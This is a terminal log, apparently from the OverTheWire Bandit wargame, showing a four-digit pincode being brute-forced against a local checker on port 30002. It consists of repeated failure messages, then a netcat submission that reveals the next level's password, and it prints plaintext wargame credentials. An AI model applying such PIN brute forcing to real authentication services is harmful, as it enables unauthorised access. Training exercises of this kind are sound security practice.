 le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Wrong! Please enter the correct current password and pincode. Try again.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space. Correct! The password of user bandit25 is iCi86ttT4KSNe1armKiwbQNmB3YJP3q4
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ cat pass.txt
9162
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9162 | nc localhost 30002 -N
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a sing
le line, separated by a space.
Correct!
The password of user bandit25 is iCi86ttT4KSNe1armKiwbQNmB3YJP3q4
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$